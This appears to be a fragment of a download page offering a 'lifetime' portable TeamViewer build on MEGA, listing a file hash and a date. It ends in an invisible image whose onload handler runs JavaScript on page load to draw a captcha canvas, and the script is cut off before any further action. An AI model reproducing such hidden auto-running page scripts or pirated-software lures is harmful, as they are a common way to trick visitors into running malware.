
TeamViewer Portable
Universal X86x64
[Lifetime] MEGA
File hash:
08baf915a1bba40a7371da95df98dfdcUpdate
date: 2026-03-27<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getCo